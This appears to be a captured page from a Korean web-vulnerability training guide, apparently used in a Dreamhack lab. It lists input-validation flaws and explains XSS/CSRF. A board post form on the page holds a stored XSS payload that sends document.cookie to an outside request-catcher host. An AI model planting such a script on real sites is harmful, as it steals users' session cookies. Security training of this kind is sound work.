 Dreamhack Tools
::: 웹 취약점 가이드 :::
주의 요함
sekurity.o-r.kr:9999/security/1/index.asp?cmd=write&page=1&w=&k=
수인
YG의 웹 취약점 가이드
Guest 님 환영합니다. [로그인] [회원가입]
웹 취약점 리스트
1. 입력 값 검증 부재
▷ XSS/CSRF 공격 가능성
▷ SQL 구문 삽입 가능성
▷ 파라미터 값 및 히든(Hidden) 필드 조작 가능성
▷ 파라미터 값 내 중요정보 포함 여부 확인
▷ 파라미터 값 위조/변조를 통한 중요 page접근 가능성
▷ 검증되지 않은 리다이렉트 및 포워드 가능성
2. 취약한 파일 처리
3. 취약한 접근 통제 관리
4. 취약한 인증 및 세션관리
5. 중요 정보 저장 미흡
6. 부적절한 에러 처리
1. 입력 값 검증 부재
▷ XSS/CSRF 공격 가능성 [공격코드유형]
XSS / CSRF 취약점은 공격자가 웹 애플리케이션을 사용해서 다른 최종 사용자에게 악성코드를 보내 사용자 의도와 상관없이 특정
행위를 발생시키는 취약점입니다. 악성코드는 Java스크립트, VB스크립트, ActiveX, Flash 등 클라이언트 웹 브라우저에서 실행
되는 코드들로 구성되어 있습니다. 최종 사용자들은 악성코드가 포함된 웹 사이트의 링크를 클릭하거나 이메일에 포함된 내용을 읽
거나 BBS에 게시된 게시물을 클릭하는 것만으로도 사용자의 환경 설정사항을 변경하거나, 쿠키(cookie)를 가로채고 잘못된 광고
를 게시할 수 있는 일들을 할 수 있습니다.
제목 q
작성자 q 비밀번호 •
<script> location.href = 'https://rdzwjyb.request.dreamhack.games?cookie='
+ document.cookie </script>
내용
등록 취소
© Copyright 2007. YG Security